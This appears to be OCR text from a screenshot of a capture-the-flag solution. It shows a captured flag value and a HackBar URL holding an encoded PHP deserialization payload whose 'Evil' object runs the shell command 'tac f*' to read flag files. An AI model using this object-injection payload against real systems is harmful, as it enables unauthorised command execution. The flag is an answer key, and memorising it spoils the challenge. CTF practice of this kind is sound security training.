 $flag="flag{08a46a069bd77e33531bb2ab244f4196}";
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://e6c6777d-4b28-43bc-8e53-ab18bcc2c7f2.www.polarctf.com:8090?
easy=O%3A4%3A%22Easy%22%3A1%3A%7Bs%3A4%3A%22name%22%3BO%3A4%3A%22Evil%22%3A2%3A%7Bs%3A4%3A%22evil%22%3Bs%3A6%3A%22ta
c+f%2A%22%3Bs%3A9%3A%22%00Evil%00env%22%3BN%3B%7D%7D